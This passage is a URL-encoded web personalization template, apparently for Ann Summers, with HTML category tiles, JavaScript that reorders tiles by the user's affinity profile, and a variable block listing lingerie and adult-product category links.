widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#9%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#9%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#9%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#10%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#10%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#10%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#10%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#10%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#10%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#11%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#11%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#11%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#11%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#11%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#11%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#12%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#12%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#12%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#12%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#12%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#12%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#13%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#13%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#13%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#13%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#13%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#13%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#14%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#14%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#14%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#14%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#14%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#14%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#15%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#15%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#15%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#15%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#15%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#15%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#16%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#16%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#16%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#16%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#15%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#16%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","DYO.waitForElement('div#dy-widget-$%7BdyVariationId%7D%20.ds-col-6.ds-col-2-md.ct-item',%20function()%20%7B%0A%20%20%20%20const%20root%20=%20document.getElementById('dy-widget-$%7BdyVariationId%7D');%0A%20%20%20%20const%20tiles%20=%20root.querySelectorAll('.dy-widget__slide');%0A%20%20%20%20const%20tileParent%20=%20root.querySelector('.dy-widget__slide--container');%0A%20%20%20%20%0A%20%20%20%20const%20tilesCount%20=%20window.innerWidth%20%3E%20768%20?%20parseInt('$%7BTotal%20Number%20of%20Tiles%20Desktop/Tablet%7D')%20:%20parseInt('$%7BTotal%20Number%20Of%20Tiles%20Mobile%7D');%0A%20%20%20%20const%20sortingMethod%20=%20'$%7BTile%20Ordering%20Method%7D';%0A%20%20%20%20const%20affinityColumn%20=%20%22$%7BData%20Feed%20Column%20Name%20For%20Affinity%20Reordering%7D%22;%0A%20%20%20%20let%20affinityObject%20=%20%7B%7D;%0A%20%20%20%20const%20clickEvent%20=%20'$%7BClick%20Event%7D';%0A%20%20%20%20const%20filterEvent%20=%20'$%7BContribute%20To%20Affinity%20Score%7D';%0A%20%20%20%20const%20clickEventName%20=%20'$%7BClick%20Event%20Name%7D';%0A%20%20%20%20%0A%20%20%20%20function%20getAffinityTest()%20%7B%0A%20%20%20%20%20%20return%20new%20Promise((res)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20DY.API('callback',%20function%20()%20%7B%0A%20%20%20%20%20%20%20%20%20%20DY.ServerUtil.getUserAffinities(function%20(err,%20affinityProfile)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(err)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.log(%22An%20error%20occurred%20while%20fetching%20the%20affinity%20profile%22);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.log(err);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log('Affinity%20data:',%20affinityProfile%5BaffinityColumn%5D);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20affinityObject%20=%20affinityProfile%5BaffinityColumn%5D;%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Sort%20the%20affinity%20data%20and%20store%20the%20result%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20sortedData%20=%20sortAffinityObject(affinityObject);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Sort%20popcats%20using%20that%20sorted%20data%0A%20%20%20%20%20%20%20%20%20%20%20%20sortPopcats(sortedData);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Then%20display%20them%0A%20%20%20%20%20%20%20%20%20%20%20%20displayPopcats();%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20res();%0A%20%20%20%20%20%20%20%20%20%20%7D,%2010);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20function%20sortAffinityObject(obj)%20%7B%0A%20%20%20%20%20%20//%20Convert%20to%20array%20and%20sort%20by%20value%20(descending)%0A%20%20%20%20%20%20const%20sortedEntries%20=%20Object.entries(obj).sort((a,%20b)%20=%3E%20b%5B1%5D%20-%20a%5B1%5D);%0A%20%20%20%20%0A%20%20%20%20%20%20//%20Convert%20back%20to%20object%0A%20%20%20%20%20%20const%20sortedObject%20=%20Object.fromEntries(sortedEntries);%0A%20%20%20%20%0A%20%20%20%20%20%20console.log('Sorted%20affinity%20object:');%0A%20%20%20%20%20%20console.table(sortedEntries);%0A%20%20%20%20%0A%20%20%20%20%20%20return%20sortedObject;%20//%20return%20this%20so%20it%20can%20be%20used%20by%20sortPopcats%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20const%20totalTiles%20=%20parseInt('$%7BTotal%20Number%20of%20Tiles%7D');%0A%20%20%20%20%0A%20%20%20%20function%20displayPopcats()%20%7B%0A%20%20%20%20%20%20console.log('Displaying%20popcats');%0A%20%20%20%20%20%20const%20popCats%20=%20document.querySelectorAll('div#dy-widget-$%7BdyVariationId%7D%20div.ds-col-6.ds-col-2-md.ct-item');%0A%20%20%20%20%0A%20%20%20%20%20%20popCats.forEach((item,%20index)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20if%20(index%20%3C%20totalTiles)%20%7B%0A%20%20%20%20%20%20%20%20%20%20item.style.display%20=%20'block';%20//%20show%20first%20N%0A%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20item.style.display%20=%20'none';%20//%20hide%20the%20rest%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20function%20sortPopcats(sortedData)%20%7B%0A%20%20%20%20%20%20const%20popCatsContainer%20=%20document.querySelector('div#dy-widget-$%7BdyVariationId%7D%20div.dy-widget__slide--container.row.cap');%20//%20parent%20element%0A%20%20%20%20%20%20if%20(!popCatsContainer)%20%7B%0A%20%20%20%20%20%20%20%20console.warn('No%20popcats%20container%20found');%0A%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20%20%20const%20popCats%20=%20Array.from(popCatsContainer.querySelectorAll('div.ds-col-6.ds-col-2-md.ct-item'));%0A%20%20%20%20%20%20if%20(!popCats.length)%20%7B%0A%20%20%20%20%20%20%20%20console.warn('No%20popcat%20items%20found');%0A%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20%20%20///%20Assign%20data-dy-category%20attribute%20from%20%3Cp%3E%20text%20content%20if%20not%20present%0A%20%20%20%20%20%20popCats.forEach(item%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20const%20categoryText%20=%20item.querySelector('p')?.textContent.trim();%0A%20%20%20%20%20%20%20%20if%20(categoryText%20&&%20!item.querySelector('a').hasAttribute('data-dy-category'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20item.querySelector('a').setAttribute('data-dy-category',%20categoryText);%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20%20%20//%20Collect%20all%20categories%20for%20logging%0A%20%20%20%20%20%20const%20categories%20=%20popCats.map(item%20=%3E%20item.querySelector('a').getAttribute('data-dy-category')).filter(Boolean);%0A%20%20%20%20%20%20console.log('%F0%9F%97%82%EF%B8%8F%20List%20of%20all%20data-dy-category%20attributes:');%0A%20%20%20%20%20%20console.table(categories);%0A%20%20%20%20%0A%20%20%20%20%20%20//%20Create%20order%20array%20from%20sortedData%0A%20%20%20%20%20%20const%20order%20=%20Object.keys(sortedData);%0A%20%20%20%20%0A%20%20%20%20%20%20//%20Sort%20items%20based%20on%20data-dy-category%20order%0A%20%20%20%20%20%20popCats.sort((a,%20b)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20const%20aCat%20=%20a.querySelector('a')?.getAttribute('data-dy-category');%0A%20%20%20%20%20%20%20%20const%20bCat%20=%20b.querySelector('a')?.getAttribute('data-dy-category');%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20aIndex%20=%20order.indexOf(aCat);%0A%20%20%20%20%20%20%20%20const%20bIndex%20=%20order.indexOf(bCat);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20If%20aCat%20is%20not%20in%20order,%20push%20it%20to%20bottom%0A%20%20%20%20%20%20%20%20if%20(aIndex%20===%20-1%20&&%20bIndex%20===%20-1)%20return%200;%20%20//%20both%20unmatched:%20keep%20relative%20order%0A%20%20%20%20%20%20%20%20if%20(aIndex%20===%20-1)%20return%201;%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20a%20unmatched%20%E2%86%92%20after%20b%0A%20%20%20%20%20%20%20%20if%20(bIndex%20===%20-1)%20return%20-1;%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20b%20unmatched%20%E2%86%92%20after%20a%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20return%20aIndex%20-%20bIndex;%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20both%20matched%20%E2%86%92%20sort%20by%20index%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20%20%20//%20Re-append%20sorted%20items%0A%20%20%20%20%20%20popCats.forEach(cat%20=%3E%20popCatsContainer.appendChild(cat));%0A%20%20%20%20%0A%20%20%20%20%20%20console.log('%E2%9C%85%20Popcats%20sorted%20by%20affinity%20data;%20unmatched%20categories%20moved%20to%20bottom');%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20//%20%E2%9C%85%20Kick%20off%20the%20process%0A%20%20%20%20getAffinityTest();%0A%20%20%20%20%0A%0A%0A%7D,%201,%20100,%2010)%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Text%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#1%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/lingerie-pop.webp%22%7D,%22Tile%20#1%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/all-lingerie/%22%7D,%22Tile%20#1%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#1%20Position%22:%7B%22value%22:%221%22%7D,%22Tile%20#2%20Text%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#2%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#2%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/sex-toys-pop.webp%22%7D,%22Tile%20#2%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/all-sex-toys/%22%7D,%22Tile%20#2%20Value%20In%20data%20feed%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#2%20Position%22:%7B%22value%22:%222%22%7D,%22Tile%20#3%20Text%22:%7B%22value%22:%22Erotic%2520Lingerie%22%7D,%22Tile%20#3%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#3%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/erotic-pop.webp%22%7D,%22Tile%20#3%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/erotic/all-erotic/%22%7D,%22Tile%20#3%20Value%20In%20data%20feed%22:%7B%22value%22:%22Erotic%2520Lingerie%22%7D,%22Tile%20#3%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Text%22:%7B%22value%22:%22Christmas%2520Fancy%2520Dress%22%7D,%22Tile%20#4%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/christmas-fancy-pop.webp%22%7D,%22Tile%20#4%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/christmas/christmas-fancy-dress/%22%7D,%22Tile%20#4%20Value%20In%20data%20feed%22:%7B%22value%22:%22Christmas%2520Fancy%2520Dress%22%7D,%22Tile%20#4%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Text%22:%7B%22value%22:%22Bondage%22%7D,%22Tile%20#5%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/bondage-pop.webp%22%7D,%22Tile%20#5%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/bondage/all-bondage/%22%7D,%22Tile%20#5%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bondage%22%7D,%22Tile%20#5%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Text%22:%7B%22value%22:%22Vibrators%22%7D,%22Tile%20#6%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/vibrators-pop.webp%22%7D,%22Tile%20#6%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/vibrators/%22%7D,%22Tile%20#6%20Value%20In%20data%20feed%22:%7B%22value%22:%22Vibrators%22%7D,%22Tile%20#6%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Text%22:%7B%22value%22:%22Crotchless%2520Lingerie%22%7D,%22Tile%20#7%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/crotchless-pop.webp%22%7D,%22Tile%20#7%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/erotic/crotchless-lingerie/%22%7D,%22Tile%20#7%20Value%20In%20data%20feed%22:%7B%22value%22:%22Crotchless%2520Lingerie%22%7D,%22Tile%20#7%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Text%22:%7B%22value%22:%22Nightwear%22%7D,%22Tile%20#8%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/nightwear-pop.webp%22%7D,%22Tile%20#8%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/nightwear/all-nightwear/%22%7D,%22Tile%20#8%20Value%20In%20data%20feed%22:%7B%22value%22:%22Nightwear%22%7D,%22Tile%20#8%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Text%22:%7B%22value%22:%22Lingerie%2520Sets%22%7D,%22Tile%20#9%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/lingerie-set-pop.webp%22%7D,%22Tile%20#9%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-sets/%22%7D,%22Tile%20#9%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lingerie%2520Sets%22%7D,%22Tile%20#9%20Position%22:%7B%